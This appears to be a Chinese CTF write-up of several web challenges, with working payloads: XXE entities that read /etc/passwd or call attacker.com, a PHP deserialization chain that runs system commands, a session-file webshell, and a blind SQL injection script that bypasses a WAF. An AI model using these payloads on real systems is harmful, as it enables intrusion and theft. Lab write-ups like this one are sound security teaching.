首先肯定是利用了 XML 外部实体定义中的 <!ENTITY> 来加载外部资源(读取服务器文件系统中的 /etc/passwd),通过使用 &xxe;,向服务器请求读取指定的文件,并在响应中回显。
-
外部实体引用的位置:
- 在我的 payload 中,
<ctf>&xxe;</ctf>是嵌套在<test>标签内部的,这是因为我需要针对特定 XML 结构设计 payload,这样外部实体可以成功注入到ctf标签中,这也是题目的条件。
- 在我的 payload 中,
-
根元素的名称:
- 我的示例用的是
<test>和<ctf>标签,这是根据题目中的 XML 结构来设计的,以确保实体插入能够生效。
- 我的示例用的是
-
DTD 的定义细节:
- 我定义的
<!DOCTYPE test>表示我使用了test作为根元素,并定义了外部实体。DTD 声明与特定的 XML 标签结构相结合。
- 我定义的
所以这里我们直接读取“flag”即可,因为题中也没有任何关于“flag”的过滤;

至此;
flag{cce94ee5665614da8e790a0738046f7d}
XXE简单总结;
XXE(XML External Entity)漏洞是通过解析 XML 文件时,利用外部实体的功能来攻击服务器的一种安全漏洞。XXE 漏洞经常出现在各种 CTF 竞赛中,常见的考点和知识点包括以下内容:
- 基础知识点
- XML 实体:XML 文档可以定义内部或外部实体,外部实体可以引用文件、URL 等。
- DTD(Document Type Definition):DTD 用来定义 XML 文档的结构,包括允许的元素和实体。XXE 攻击常利用 DTD 中定义的外部实体加载本地文件或访问外部资源。
典型的 XXE 利用形式:
<!DOCTYPE root [<!ENTITY xxe SYSTEM "file:///etc/passwd">]> <root> &xxe; </root>
- 读取服务器文件
-
读取本地文件是 XXE 漏洞最常用的方式之一,例如读取 Linux 系统中的
/etc/passwd文件:<!DOCTYPE root [<!ENTITY xxe SYSTEM "file:///etc/passwd">]> <root>&xxe;</root>
- 访问外部 URL
-
XXE 可以用于让服务器请求外部 URL,泄露敏感信息或用于 SSRF 攻击:
<!DOCTYPE root [<!ENTITY xxe SYSTEM "http://attacker.com/exploit">]> <root>&xxe;</root>
- Blind XXE
- 在某些情况下,服务器不会返回读取到的文件内容,我们可以使用“盲 XXE”通过服务器的外部请求获取信息。盲 XXE 通过触发服务器向特定外部服务器发起请求来确认漏洞的存在。
- 比如使用
xxe让服务器请求外部的 URL,验证是否成功读取到文件。
- 比如使用
- XXE 和 SSRF 结合
- XXE 攻击可以结合 SSRF(服务器端请求伪造) 漏洞,向我们控制的服务器发出 HTTP 请求,或利用本地服务,如访问
http://localhost。
- 拒绝服务攻击
-
XXE 可以用于 拒绝服务攻击(Denial of Service, DoS),通过递归定义实体,生成大量数据消耗服务器资源,例如“Billion Laughs Attack”:
<!DOCTYPE lolz [ <!ENTITY lol "lol"> <!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;"> <!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;"> <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;"> ]> <root>&lol3;</root>
- 常见的防御措施
- 禁用外部实体:禁用 XML 解析器中的外部实体加载功能,是防止 XXE 攻击的首要措施。
- XML 解析库安全设置:例如在 PHP 中,使用
libxml_disable_entity_loader(true)可以防止加载外部实体。 - 输入验证:对 XML 输入数据进行严格验证,避免的 DTD 实体被传入。
- 使用 JSON:避免使用 XML,转向使用更简单和安全的格式如 JSON 也能降低 XXE 风险。
- 常见的题型和变种
- 基础 XXE:要求读取文件,通常是
/etc/passwd。 - Blind XXE:服务器不回显信息,需要通过外部请求验证漏洞。
- XXE + SSRF:结合服务器请求伪造,通过 XML 实体让服务器请求内部网络。
- Billion Laughs:通过实体递归进行 DoS 攻击。
- CTF 中的 XXE 应用
- XXE 是 CTF 竞赛中常见的漏洞考点,题目可能要求:
- 通过 XXE 获取服务器上的敏感文件。
- 结合 Blind XXE 和 SSRF 实现进一步攻击。
- 考察防御机制,要求修改代码修复漏洞。
- 复杂场景下的绕过机制,比如在 DTD 中使用黑名单或白名单来过滤特定的敏感内容。
总结:
XXE 是一种经典的 XML 解析漏洞,CTF 中常见的考点包括文件读取、Blind XXE、SSRF 攻击、DoS 攻击等。重点在于理解 XML 实体、DTD、以及如何通过外部实体控制服务器行为,同时掌握防御 XXE 的常见措施。
2、WEB- ctf_uuunserialize
题目描述:
反反反序列化
解题思路
打开靶机也还是代码审计,如图下;

题目;
<?php
class blue
{
public $b1;
public $b2;
function eval() {
echo new $this->b1($this->b2);
}
public function __invoke()
{ $this->b1->blue();
}
}
class red
{
public $r1;
public function __destruct()
{
echo $this->r1 . '0xff0000';
}
public function execute()
{
($this->r1)();
}
public function __call($a, $b)
{
echo $this->r1->getFlag();
}
}
class white
{
public $w;
public function __toString()
{ $this->w->execute();
return 'hello';
}
}
class color
{
public $c1;
public function execute()
{
($this->c1)();
}
public function getFlag()
{
eval('#' . $this->c1);
}
}
if (isset($_POST['cmd'])) { unserialize($_POST['cmd']);
} else { highlight_file(__FILE__);
}
当然啊这里肯定就是反序列化了,那我们来简单分析一下;
这个代码展示了一个典型的PHP反序列化漏洞场景,结合了类的定义、魔术方法(如
__invoke()和__toString())以及 PHP 的unserialize()函数。在反序列化的过程中,如果传入了精心构造的对象,就可以触发不安全的代码执行。
代码重点分析:
unserialize()函数
代码接收用户的 POST 请求数据并将其传递给 unserialize() 函数,这里是整个漏洞的入口。如果传递了的序列化字符串,程序会重构这些对象并执行其定义的相关方法。
if (isset($_POST['cmd'])) { unserialize($_POST['cmd']); } else { highlight_file(__FILE__); }
blue类
-
blue类有两个重要方法:eval()和__invoke()。 -
eval()中使用了$this->b1进行动态类实例化,并将$this->b2作为参数传递。这表明通过反序列化可以控制$b1和$b2的值,导致任意对象被创建。 -
__invoke()魔术方法会在对象以函数形式调用时触发。在这里,它调用了$this->b1->blue()。function eval() { echo new $this->b1($this->b2); }
red类
-
__destruct()会在对象销毁时自动触发,这里输出了r1并拼接上'0xff0000',意味着可以通过r1来控制输出。 -
execute()通过($this->r1)()调用了$r1,因此可以利用r1是一个可执行对象的特性。 -
__call()魔术方法会在调用不可访问的方法时触发,这里通过$this->r1->getFlag()进一步调用了getFlag()方法。public function __destruct() { echo $this->r1 . '0xff0000'; }
white类
-
__toString()魔术方法允许对象被当作字符串使用时自动调用,这里会执行$this->w->execute(),然后返回hello。 -
通过反序列化控制
$w可以进一步利用execute()方法,执行任意代码。public function __toString() { $this->w->execute(); return 'hello'; }
color类
-
color类的execute()和getFlag()也可以被控制,其中getFlag()使用了eval(),这会引发代码执行。 -
传递任意代码给
$this->c1就可以在eval()中执行它。public function getFlag() { eval('#' . $this->c1); }
漏洞总结:
-
反序列化漏洞:通过
unserialize()函数将用户提供的数据转化为对象,我们可以构造的序列化字符串,注入特定类的属性来触发危险行为。 -
魔术方法滥用:代码中使用了多个魔术方法,例如
__invoke()、__call()、__toString()和__destruct(),这些方法可能会在不经意间被触发,进而引发攻击链。例如__toString()方法可以被注入并在字符串上下文中触发。 -
任意代码执行:通过类的
getFlag()方法中的eval(),结合反序列化的注入,我们可以在系统中执行任意 PHP 代码。 -
典型利用方式:
- 构造一个序列化字符串,注入不同类的属性,最后通过链式调用触发
eval(),从而执行任意命令。 - 例如:通过控制
blue类中的$b1和$b2,使其实例化red或color类,结合魔术方法调用最终实现eval()。
- 构造一个序列化字符串,注入不同类的属性,最后通过链式调用触发
分析完毕,那我们开始构造链;
步骤#1
首先能够可控执行代码地方只有“color”内的“getFlag”。由于这里是字符串“#”进行了拼接。我们比如绕过这个注释符。通过闭合php代码。
# 此处省略上边的一堆class的定义,只防止关键代码
$color2 = new color();
$color2->c1 = "?><?php phpinfo();?>";
$color2->getFlag();
步骤#2
那现在需要的是触发$color2->getFlag() ,向上找,必然是利用 class red 的魔术方法__call (方法重载)。 在调用red类的一个不存在的函数时,就会触发。 测试代码如下;
# 此处省略上边的一堆class的定义,只防止关键代码
$red2 = new red();
$color2 = new color();
$red2->r1 = $color2;
$color2->c1 = "?><?php phpinfo();?>";
$red2->xxx();
步骤#3
现在需要找到怎么调用到“red”的一个不存在的函数。 我们能找到“class blue”的魔术方法 invoke() (当尝试以调用函数的方式调用一个对象时,invoke 方法会被自动调用)测试代码如下;
# 此处省略上边的一堆class的定义,只防止关键代码
$blue = new blue();
$red2 = new red();
$color2 = new color();
$blue->b1=$red2;
$red2->r1 = $color2;
$color2->c1 = "?><?php phpinfo();?>";
$blue();
步骤#4
需要找到能够调用blue invoke, 能够发现是class red 的execute函数 和 class color的execute 都可以 。但是没有能够利用的,下一步调用 class red 的execute函数的地方。 这个时候只能选择 class color的execute。 由于我们前边已经有一个color对象了,并不能复用 。 我们这里new一个新的;
# 此处省略上边的一堆class的定义,只防止关键代码
$color1 = new color();
$blue = new blue();
$red2 = new red();
$color2 = new color();
$color1->c1=$blue;
$blue->b1=$red2;
$red2->r1 = $color2;
$color2->c1 = "?><?php phpinfo();?>";
$color1->execute();
步骤#5
**现在需要找能够触发 color1->execute的地方了。显然是class white的魔术方法 toString (toString() 方法用于一个类被当成字符串时应怎样回应。例如 echo $obj; 应该显示些什么。此方法必须返回一个字符串,否则将发出一条 E_RECOVERABLE_ERROR 级别的致命错误。)
# 此处省略上边的一堆class的定义,只防止关键代码
$white = new white();
$color1 = new color();
$blue = new blue();
$red2 = new red();
$color2 = new color();
$white->w=$color1;
$color1->c1=$blue;
$blue->b1=$red2;
$red2->r1 = $color2;
$color2->c1 = "?><?php phpinfo();?>";
echo $white;
步骤#6
显然能够触发class white的魔术方法 toString 的地方只有class red 的魔法函数 __destruct (在页面运行结束时,会执行对象的析构函数)
# 此处省略上边的一堆class的定义,只防止关键代码
$red1 = new red();
$white = new white();
$color1 = new color();
$blue = new blue();
$red2 = new red();
$color2 = new color();
$red1->r1= $white;
$white->w=$color1;
$color1->c1=$blue;
$blue->b1=$red2;
$red2->r1 = $color2;
$color2->c1 = "?><?php phpinfo();?>";
步骤#7
修改里面的所需要执行的代码,并且序列化输出。 将序列化后的值给通过cmd传给index.php 即可;
<?php
class blue
{
public $v1;
}
class red
{
public $f1;
}
class white
{
public $a;
}
class color
{
public $m1;
}
$red1 = new red();
$white = new white();
$color1 = new color();
$blue = new blue();
$red2 = new red();
$color2 = new color();
$red1->r1= $white;
$white->w=$color1;
$color1->c1=$blue;
$blue->b1=$red2;
$red2->r1 = $color2;
$color2->c1 = "?><?php system('cat /flag');?>";
echo serialize($red1);
简单分析一下;
首先母庸质疑的就是这是一个如何利用 PHP 对象的属性关系来构造一个复杂的对象序列化链,并最终实现任意代码执行。代码的目标是在反序列化过程中执行系统命令,从而读取系统中的
/flag文件。
代码分析:
-
类定义部分:
- 定义了四个类:
blue,red,white,color。每个类都有不同的公共属性,用来存储其他对象或字符串。 - 每个类看似简单,但它们通过复杂的属性引用,逐步形成了一个序列化链。
- 定义了四个类:
-
对象实例化部分:
-
六个对象被创建出来:
$red1,$white,$color1,$blue,$red2,$color2。 -
这些对象通过属性引用逐步链接起来,形成了一个嵌套的对象结构。
-
$red1->r1 = $white;:$red1的r1属性引用了white对象$white。 -
$white->w = $color1;:$white的w属性引用了color对象$color1。 -
$color1->c1 = $blue;:$color1的c1属性引用了blue对象$blue。 -
$blue->b1 = $red2;:$blue的b1属性引用了另一个red对象$red2。 -
$red2->r1 = $color2;:$red2的r1属性引用了另一个color对象$color2。 -
$color2->c1 = "?><?php system('cat /flag');?>":$color2的c1属性是一个包含 PHP 代码的字符串,这段代码会在反序列化过程中被注入和执行。
-
-
序列化部分:
serialize($red1):将对象$red1进行序列化,生成一串序列化后的字符串数据。- 序列化后的字符串保留了对象和属性之间的嵌套关系,并保存了这些对象中包含的所有引用和字符串数据。
序列化后的对象结构:
对象序列化时会保留对象的层级关系和属性内容。根据这个代码的逻辑,序列化后的结构大致如下:
$red1->$white->$color1->$blue->$red2->$color2- 最终,
$color2->c1包含的 PHP 代码 (?><?php system('cat /flag');?>) 会被注入。
利用分析:
- 反序列化时,PHP 会将序列化字符串恢复成原始对象结构,这些对象的属性值也会恢复。
- 如果在反序列化过程中执行了涉及到属性的方法,并且这些方法中有代码执行点(如
eval()或者系统命令执行),我们可以通过构造数据,实现任意代码执行。 - 在我们的这个例子中,反序列化时有某个机制直接将
$color2->c1的内容作为 PHP 代码执行,那么我们就可以执行system('cat /flag'),读取系统中的/flag文件。
总结:
- 展示了如何通过对象的复杂引用结构,构造一个序列化链,并在反序列化时利用 PHP 代码执行漏洞来获取敏感信息。
- 利用
serialize()和unserialize()处理不受信任的数据时,如果类中有执行敏感代码的地方(如eval()或者system()),很容易引发反序列化漏洞。
使用PHP运行得到;
<?php
class blue
{
public $v1;
}
class red
{
public $f1;
}
class white
{
public $a;
}
class color
{
public $m1;
}
$red1 = new red();
$white = new white();
$color1 = new color();
$blue = new blue();
$red2 = new red();
$color2 = new color();
$red1->r1= $white;
$white->w=$color1;
$color1->c1=$blue;
$blue->b1=$red2;
$red2->r1 = $color2;
$color2->c1 = "?><?php system('cat /flag.txt');?>";
echo serialize($red1);
得到;

也就是;
O:3:"red":2:{s:2:"f1";N;s:2:"r1";O:5:"white":2:{s:1:"a";N;s:1:"w";O:5:"color":2:{s:2:"m1";N;s:2:"c1";O:4:"blue":2:{s:2:"v1";N;s:2:"b1";O:3:"red":2:{s:2:"f1";N;s:2:"r1";O:5:"color":2:{s:2:"m1";N;s:2:"c1";s:34:"?><?php system('cat /flag.txt');?>";}}}}}}
接着使用“HackBar”传参得到,或者直接使用“bp”抓包传参也行;
“bp”传参

“HackBar”传参得到;

至此;
flag{8166fd074b28be606a9d4e23135efbb1}
3、WEB-ctf_linkgame
题目描述:
连连看
解题思路
打开靶机发现是一个“连连看”的游戏,如图下;

简单分析一下,直接“Ctrl+u”查看源码;

发现一个“./?file=readme.txt“,尝试修改直接读取”flag.txt“,但是发现没有回显,换一种思路,简单尝试一下看看伪协议能不能获取”index.php“源码;
?file=php://filter/read=convert.base64-encode/resource=index.php
简单分析一下“payload”;
-
伪协议
php://filter:php://filter是 PHP 提供的一种输入/输出流操作伪协议。它允许通过过滤器对文件、输入输出流进行处理。
-
read=convert.base64-encode:- 这里使用了
convert.base64-encode过滤器,它将文件内容以 Base64 编码的方式读取。这在目标文件无法直接读取时尤为有用,因为 Base64 可以将文件内容转换成安全的字符串格式进行传输。
- 这里使用了
-
resource=index.php:resource=index.php指定了目标文件,即index.php。这意味着我们希望通过 Base64 编码的方式读取index.php文件的内容。
步骤:
- 文件读取漏洞:如果应用存在未做充分验证的文件读取机制,我们可以利用该伪协议来读取敏感文件的内容。
- 避免敏感信息显示:这种情况下,直接输出 PHP 文件内容可能触发 Web 应用的安全机制,但通过 Base64 编码文件内容可以绕过这些限制。我们可以通过读取编码后的文件内容,然后解码,查看文件的实际内容。
总的来说;
- 该 URL 通过利用 PHP 的
php://filter伪协议读取文件,并将文件内容通过 Base64 编码,以避免某些安全机制的检测或阻拦。
传参成功;

这里我们还是直接“Ctrl+u”查看源码;

“base64”解码得到;
<?php
session_start();
error_reporting(0);
?>
<?php
if (isset($_GET['name'])) {
$_SESSION['name'] = base64_encode($_GET['name']);
}
if (empty($_SESSION['name'])){
$_SESSION['name']=base64_encode('me');
}
?>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<link rel="stylesheet" href="css/style.css">
<title>连连看</title>
</head>
<body>
<div class="container">
<div class="heading">
<p class="time"></p>
<?php
if (!empty($_SESSION['name'])) {
echo "<button id=\"help\" class=\"btn\" >help ".base64_decode($_SESSION['name']) . "</button>";
}
?>
<button id="restart" class="btn" >restart</button>
<a href="./?file=readme.txt">
<button class="btn">about</button>
</a>
</div>
<div class="grid-container"></div>
</div>
<script src="js/config.js"></script>
<script src="js/util.js"></script>
<script src="js/view.js"></script>
<script src="js/game.js"></script>
<script src="js/event.js"></script>
<script src="js/main.js"></script>
<?php if (isset($_GET['file'])) {
include($_GET['file']);
}?>
简单分析一下;
-
会话管理和
base64_encodesession_start(); error_reporting(0);
- 代码的开头使用了
session_start(),这意味着该页面使用了 PHP 的会话机制来存储用户数据(如$_SESSION['name'])。 error_reporting(0)被用来隐藏所有的错误信息。
-
$_SESSION操作和 Base64 编码if (isset($_GET['name'])) { $_SESSION['name'] = base64_encode($_GET['name']); } if (empty($_SESSION['name'])){ $_SESSION['name']=base64_encode('me'); }
- 如果通过
GET请求传递了name参数,则将该参数经过base64_encode()编码后存入会话变量$_SESSION['name']。 - 如果
$_SESSION['name']为空,则默认设置为'me'的 Base64 编码(即'bWU=')。
-
显示用户
name信息if (!empty($_SESSION['name'])) { echo "<button id=\"help\" class=\"btn\" >help ".base64_decode($_SESSION['name']) . "</button>"; }
- 如果会话中存在
name值,它会被 Base64 解码后显示在页面上的一个按钮中。
-
文件包含漏洞
if (isset($_GET['file'])) { include($_GET['file']); }
- 这里的文件包含,因为它直接使用了
GET请求中的file参数的值,并将其作为包含的文件路径。 - 文件包含漏洞:我们可以通过传入的
file参数值,如?file=evil.php或使用伪协议?file=php://input。
最后总的来说发现存在“name”传参,同时会将“name”的值进行”base64编码“后保存在”session“中。
那这里我们首先考虑到文件包含“session”来获取webshell,那这里先随便传一个“?name=xxxxx”;

测试成功正常回显,那这里我们继续尝试包含“session”,以此来确认“session”文件位置;
最后也是经过尝试发现“session”文件位于“/tmp/sess_xxxxxxxxxxxxxxxxxxxxx”中;
那就开始传“webshell”,这里考虑到“base64编码”转换的问题,需要特定长度的payload,所以;
?name=abcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcd<?php%20eval($_POST[%27a%27]);?>
简单分析一下;
-
参数传递:
- 首先通过
GET请求传递了name参数,其中包含了一段 PHP 代码<?php eval($_POST['a']);?>。 - 在 URL 中,
<?php eval($_POST['a']);?>被编码为%20eval($_POST[%27a%27]);。
- 首先通过
-
Base64 编码处理:
- 根据 PHP 代码,
$_GET['name']被传递给base64_encode()进行编码,然后存储在$_SESSION['name']中。 - 所以你的
name值abcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcd<?php eval($_POST['a']);?>将被编码为 Base64 字符串。
示例:
- Base64 编码后的内容将会是:
YWJjZGFiY2RhYmNkYWJjZGFiY2RhYmNkYWJjZGFiY2RhYmNkYWJjZGFiY2RhYmNkPD9waHAgZXZhbCgkX1BPU1RbJ2EnXSk7Pz4=
- 根据 PHP 代码,
-
Base64 解码显示:
-
当页面输出时,
$_SESSION['name']会经过base64_decode()解码,并在页面中显示。 -
所以在页面中,按钮上的内容将是你传递的
name参数的原始值,即:abcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcd<?php eval($_POST['a']);?>
-
-
目的:
-
注入的代码
<?php eval($_POST['a']);?>的作用是在服务器端执行传入的 PHP 代码(通过POST请求传递参数a)。 -
如果代码成功执行,我们可以通过发送
POST请求并附带参数a来执行任意 PHP 代码。例如:curl -X POST -d "a=system('ls');" http://target-site.com这将执行
ls命令并列出目标服务器上的文件。
-
总结:
payload 试图通过 GET 请求将代码 <?php eval($_POST['a']);?> 注入到会话中,并在页面上解码展示。
得到;

不难看出已经传参成功,所以我们直接使用“BP”抓包确认一下“session”的名称;

我的“session”;
crpb7s4sqbsuhulot8jhl85jvq
接着直接打开蚁剑开始连接,简单配置一下”webshell“;
http://10.246.19.155:36323/?file=php://filter/read=convert.base64-decode/resource=/tmp/sess_crpb7s4sqbsuhulot8jhl85jvq
密码:a
成功连接;

最后也是在根目录下发现“flag.txt”;

至此;
flag{98a77ed26470b1e21f0d267104050476}
4、WEB- ctf_loginnn
题目描述:
不寻常的登录
解题思路
打开靶机发现账号密码,尝试SQL注入但是发现不是,如图下;

那我们直接简单爆破一下,结果也是真的爆破出来了,弱口令“top1000”就出,或者“fuu”字典也行;

这边也是很快爆破出了账号密码:admin/123456,那我们直接登录;

那这边我们随便输入一个“4399.com”试试看;

很快也是发现回显了一张图片,那我们右键查看一下图片;

注意图片的路径:/upload/21232f297a57a5a743894a0e4a801fc3.jpg
接着返回主页,最后“Ctrl+u”查看源码;

但是这时候你会发现是查看不了的,不过没关系,我们把图片的路径粘贴上去,最后也就变成;
view-source:http://10.246.19.155:40227/upload/21232f297a57a5a743894a0e4a801fc3.jpg

可以说跟“4399.com”的源码没啥区别,那这里我们就可以考虑一下,靶机是否存在“index.php”这个文件,也还是使用上面的方法尝试读取“index.php”(一般的网站根目录百分之九十的都会存在,因为不会特意去因此删除);

也还是查看新建图片链接,复制图片的链接:/upload/21232f297a57a5a743894a0e4a801fc3.jpg;

返回主页继续查看源码,故技重施查看文件“index.php”;

简单分析一下;
简单来说这是一个简单的用户登录页面,并通过 PHP 进行处理。页面通过
POST请求提交用户名和密码,并对输入的用户名和密码进行 SQL 查询,确认是否匹配数据库中的记录。
- 前端部分
- HTML 使用
bootstrap创建一个简单的登录表单,包括用户名和密码的输入框。 - 页面文字编码使用
UTF-8,但其中显示的文字如“鐢ㄦ埛鍚�”等显然是乱码。原因可能是字符编码不一致,原本应该是中文字符,但由于没有使用正确的编码或字体,显示成了乱码。
- PHP 处理逻辑
-
Session 初始化:调用
session_start()开启或恢复一个会话,这样可以在后续过程中使用$_SESSION来存储用户信息。 -
WAF 过滤:使用了
waf_filter对用户输入的username和password进行过滤,以阻止输入。这个函数是来自secure_waf.php文件,所以待会我们可以进去分析一下。$username = waf_filter($_POST['username']); $password = waf_filter($_POST['password']); -
数据库连接:通过
mysqli_connect()连接数据库,使用config.php文件中的数据库配置信息。 -
SQL 查询:构建了一个查询语句,尝试在
user表中找到与提供的username和password匹配的记录:$sql = "select * from user where username='" . $username . "' and password='" . $password . "'";
- 功能逻辑
- 会话处理:成功登录后,代码将用户名和用户的
UUID(通过md5加密生成)存储在$_SESSION中,用于会话管理。这种方式可以确保在整个会话过程中可以识别用户身份。
跟进到“secure_waf.php”简单分析一下,这边也还是故技重施,我们继续;

查看图片路径:/upload/21232f297a57a5a743894a0e4a801fc3.jpg

返回主页,重复此操作;

简单分析一下;
首先可以肯定的就是这段代码实现了一个非常简单的 Web Application Firewall (WAF) 过滤函数,用于防止常见的 SQL 注入攻击和其他恶意输入。
- 函数功能概述
- 该函数
waf_filter($content)接收用户输入的$content,并对其进行一系列的检查和处理,旨在过滤掉一些可能用于 SQL 注入或 XSS 攻击的特殊字符和关键字。
-
正则匹配和拦截机制
if(preg_match("/union|select|from|and|or|mid|ascii|substr|right|regexp|like|cast|char|update|sleep|between|replace|&|like|where|\^|\|/i", $content)) { die("<script>alert('You are Hacker!!!');</script>"); }
- 使用正则表达式匹配
$content中的敏感 SQL 关键字,如union、select、and、or等。 - 匹配到敏感关键字后,立即终止脚本执行并返回一个 JavaScript 弹窗警告
'You are Hacker!!!',告知用户非法操作。 - 正则表达式解释:
/union|select|from|and|or.../i:匹配所有列出的 SQL 关键字(如union、select等),其中i表示忽略大小写。- 关键字中也包括一些特殊符号,如
&、^、|,这些符号可能被用于某些代码注入攻击。
-
删除空格
$content = preg_replace("/\s/", '', $content);
- 使用
preg_replace()删除用户输入中的所有空白字符(包括空格、制表符、换行符等)。 - 这一操作防止我们通过插入空格绕过简单的关键字检测,如使用
u n i o n来规避union的匹配。
-
移除 HTML 标签
$content = strip_tags($content);
- 使用
strip_tags()函数移除$content中的所有 HTML 和 PHP 标签。 - 这一步骤主要是为了防止 跨站脚本攻击 (XSS),即通过输入 HTML 或 JavaScript 代码来篡改页面行为或盗取敏感信息。
-
处理单引号
$content = str_replace("'", "\'", $content);
- 使用
str_replace()将单引号'替换为转义单引号\',防止 SQL 注入。 - 这一操作有助于防止我们通过在输入中使用单引号打断 SQL 查询结构。
-
返回处理后的内容
return $content;
- 函数最终返回过滤和处理过的
$content,用于后续安全的数据库查询或页面展示。
- 分析总结
- 防护机制:
- SQL 注入:正则表达式匹配常见 SQL 关键字并阻止其执行,同时删除空白字符防止关键字拆分绕过检测。
- XSS 攻击:通过
strip_tags()移除 HTML 标签,有效减少跨站脚本攻击的可能性。 - 转义字符:处理单引号,防止通过未处理的 SQL 查询漏洞进行攻击。
- 不足之处:
- 使用正则匹配虽然能拦截常见的 SQL 关键字,但并不完善。我们可能通过变形或绕过字符限制,仍然可能对系统造成威胁。
- 推荐使用:在实际应用中,建议使用 预处理语句 (Prepared Statements) 和 参数化查询 来彻底防止 SQL 注入,而不是依赖正则表达式过滤。
总结一下,首先肯定的就是考察SQL注入到绕过,可以看到过滤了大量关键字,并且转义了单引号,为了防护XSS,代码里用strip_tags剔除了html标签,因此可以通过html标签拆分关键字的方法绕过对关键字的过滤;
观察SQL语句的拼接:
$sql = “select * from user where username='” . $username . “’ and password='” . $password .
这里可以用\逃逸单引号;
构造payload脚本;
import requests
# 目标URL地址,指向包含SQL注入漏洞的页面
url = "http://10.246.19.155:41607/index.php"
# 设置requests库的默认重试次数为5
requests.DEFAULT_RETRIES = 5
# 创建一个会话对象,以保持连接的持久性
s = requests.session()
# 禁用HTTP keep-alive,避免持久连接
s.keep_alive = False
# 定义获取flag的函数
def get_flag():
# 待爆破的列名为'flag'
column = "flag"
# 待爆破的表名为'flag'
table = "flag"
# 用于保存爆破出的flag值
value = ""
# i用于循环爆破flag的每一位,假设flag长度最大为60
for i in range(1, 60):
# j用于循环ASCII值,从33到255(一般可打印字符的ASCII范围)
for j in range(33, 128):
# 构造POST请求的数据包,进行SQL注入
data = {
# SQL语句伪代码:
# 选择flag列的第i个字符,并将其ASCII值与j进行比较
# 若匹配,则返回成功提示
"password": "/**/o<abc>r/**/asc<abc>ii(sub<abc>str((sel<abc>ect/**/{}/**/f<abc>rom/**/{}),{},1))={}#".format(column, table, i, j),
# 模拟登录表单的提交按钮
"login": "submit",
# 输入的用户名为反斜杠,是为了触发SQL注入
"username": "\\"
}
# 发送POST请求,将构造的数据包发送至目标服务器
html = requests.post(url=url, data=data).text
# 如果返回页面中包含"登录成功"字样,说明当前字符的ASCII值匹配
if "登录成功" in html:
# 将匹配到的字符的ASCII值转换为字符,并追加到flag值中
value = value + chr(j)
# 输出当前已获取的部分flag值
print(value)
# 匹配成功,退出当前字符的循环,开始爆破下一位
break
# 主程序入口,执行get_flag函数
if __name__=='__main__':
get_flag()
其实这边都加了注释但也还是简单分析一下;
- 目标URL:脚本通过POST请求向目标URL发送构造的SQL注入数据,试图获取数据库中的flag值。
- 重试机制与会话:通过设置
requests.DEFAULT_RETRIES = 5和session来处理潜在的网络不稳定性。 - SQL注入语句:构造的SQL语句通过逐位ASCII匹配的方式,尝试爆破数据库中
flag表的flag字段。每次尝试时,通过ASCII码值逐字符获取flag的内容。 - 逻辑流程:首先根据flag的长度从第1位开始,通过ASCII码匹配的方式确认每一个字符,直到获取到完整的flag值。
运行得到;

至此;
flag{0cfee7ad9d01234567890}
5、WEB- ctf_ezupload
题目描述:
不一样的上传
解题思路
这不看到题目描述“不一样的上传”,那我们打开靶机看看怎么个不一样法;

哎哎哎,熟悉的话,让我想起“某2022某洵杯”了,结果一起看发现大差不差,不过没关系哈,我们这边再来一起复习一下;
那既然是文件上传啊,老规矩嘛直接传一个“phpinfo”看看;
文件名:123.php
内容:<?php phpinfo();?>

访问一下上传成功的路径:/uploads/42995f342e8abd019311aaed89d550ae.php
得到;

发现过滤了很多函数,但是仔细观察会发现可以使用“file_get_contents”来进行文件读取;
<?php
function waf($var): bool{
$blacklist = ["\$_", "eval","copy" ,"assert","usort","include", "require", "$", "^", "~", "-", "%", "*","file","fopen","fwriter","fput","copy","curl","fread","fget","function_exists","dl","putenv","system","exec","shell_exec","passthru","proc_open","proc_close", "proc_get_status","checkdnsrr","getmxrr","getservbyname","getservbyport", "syslog","popen","show_source","highlight_file","`","chmod"];
foreach($blacklist as $blackword){
if(stristr($var, $blackword)) return True;
}
return False;
}
error_reporting(0);
//设置上传目录
define("UPLOAD_PATH", "./uploads");
$msg = "Upload Success!";
if (isset($_POST['submit'])) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$file_name = $_FILES['upload_file']['name'];
$ext = pathinfo($file_name,PATHINFO_EXTENSION);
if(!preg_match("/php/i", strtolower($ext))){
die("俺不要图片,熊大");
}
$content = file_get_contents($temp_file);
if(waf($content)){
die("哎呦你干嘛,小黑子...");
}
$new_file_name = md5($file_name).".".$ext;
$img_path = UPLOAD_PATH . '/' . $new_file_name;
if (move_uploaded_file($temp_file, $img_path)){
$is_upload = true;
} else {
$msg = 'Upload Failed!';
die();
}
echo $msg." ".$img_path;
但是1使用“file_get_contents”进行文件读取,上传时发现也被过滤了,考虑是不是关键字过滤;
接着尝试使用16进制编码file_get_contents,进行读取/flag,发现没有回显,考虑是否不是存放在/flag内,接着使用“GlobIterator”类来寻找flag,那这里可能有的师傅就有疑问了什么是“GlobIterator类”?;
什么是GlobIterator类?
GlobIterator类是 PHP 中的一部分,它继承自FilesystemIterator,用于遍历符合指定模式的文件路径。这个类使用了所谓的 “glob” 模式,即类似于 shell 中的通配符匹配。与glob()函数不同,GlobIterator是一个迭代器,允许你通过foreach等方式遍历匹配的文件。
主要特点
GlobIterator是一种基于迭代器的方式来处理目录中的文件或文件名的模式匹配。- 它允许你遍历目录,并获取符合指定通配符的文件或目录。
- 与
glob()函数不同的是,它以迭代器的方式工作,可以处理大文件集合而不会消耗大量内存。
示例代码
<?php // 创建一个 GlobIterator 对象,匹配当前目录下的所有 .php 文件 $iterator = new GlobIterator('*.php'); // 使用循环来遍历匹配的文件 foreach ($iterator as $file) { echo $file->getFilename() . "\n"; } ?>
上面的例子会遍历当前目录下所有 .php 文件,并输出其文件名。
GlobIterator 构造函数
public GlobIterator::__construct ( string $pattern [, int $flags = FilesystemIterator::KEY_AS_PATHNAME ] )
